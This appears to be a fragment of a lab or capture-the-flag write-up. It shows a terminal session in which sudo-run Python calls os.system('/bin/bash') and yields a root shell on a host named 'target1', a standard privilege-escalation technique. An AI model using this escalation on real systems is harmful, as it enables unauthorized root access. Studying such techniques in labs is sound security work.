 $ sudo /usr/bin/python
Python 2.7.9 (default, Sep 14 2019, 20:00:08)
[GCC 4.9.2] on linux2
Type "help", "copyright", "credits" or "license" for more information.
>>> import os
>>> os.system('/bin/bash')
root@target1:/tmp# cd ..